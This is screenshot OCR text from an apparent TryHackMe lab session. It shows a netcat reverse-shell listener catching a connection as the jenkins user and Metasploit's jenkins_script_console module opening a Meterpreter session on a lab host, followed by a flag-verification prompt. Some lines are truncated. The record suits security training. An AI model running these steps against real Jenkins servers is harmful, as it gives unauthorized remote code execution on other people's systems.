 Applications Places System Mon 15 Apr, 07:27
Woop woo
root@ip-10-10-241-54: ~
File Edit View Search Terminal Help
root@ip-10-10-241-54:~# nc -nvlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.200.3.160 35520 received!
whoami
jenkins
cd /flag
ls
echo "94009fcb-6c4e-49b6-9459-afeb0c024fa1" > Von
root@ip-
File Edit View Search Terminal Help
username => jenkins
msf6 exploit(multi/http/jenkins_script_console)
c
RHOST => jenkins.tryhackme.loc
msf6 exploit(multi/http/jenkins_script_console)
targeturi => /
msf6 exploit(multi/http/jenkins_script_console)
rport => 8080
msf6 exploit(multi/http/jenkins_script_console)
[*] Checking access to the script console
[*] Logging in...
[*] Using CSRF token: 'd2a95279837d1b0d688ea135b
aaa8fa3' (Jenkins-Crumb style v2)
[*] 10.200.3.160:8080 - Sending Linux stager...
[*] Command Stager progress - 100.00% done (751/
[*] Started bind TCP handler against 10.200.3.16
[*] Sending stage (3045380 bytes) to 10.200.3.16
[*] Meterpreter session 1 opened (10.50.3.237:38
4-04-15 07:12:05 +0100
meterpreter > getuid
Server username: jenkins
meterpreter >
enumerator.py
root@ip-10-10-241-54: ~
File Edit View Search Terminal Help
-afeb0c024fa1
4. Click proceed for the verification to occur
Once you have performed the steps, please enter Y to verify your access.
If you wish to fully exit verification and try again please, please enter X.
If you wish to remove this verification attempt, please enter Z
Ready to verify? [Y/X/Z]: Y
Warning: Permanently added '10.200.3.160' (ECDSA) to the list of known hosts.
Vonatron.txt 100% 37 51.9KB/s 00:00